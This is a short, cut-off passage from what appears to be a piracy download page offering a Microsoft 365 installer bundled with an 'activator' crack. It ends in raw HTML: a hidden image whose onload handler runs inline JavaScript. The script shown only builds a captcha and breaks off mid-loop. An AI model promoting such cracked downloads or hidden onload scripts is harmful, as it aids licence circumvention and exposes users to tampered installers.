
Microsoft 365 With Activator
Install Package French Original
ISO {P2P}
Anamika Kumari
June 25, 2026
Patches
0 Comments
🗂 Hash: 4f3025f963916db45cceb020b5e36926Last
Updated: 2026-06-24<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)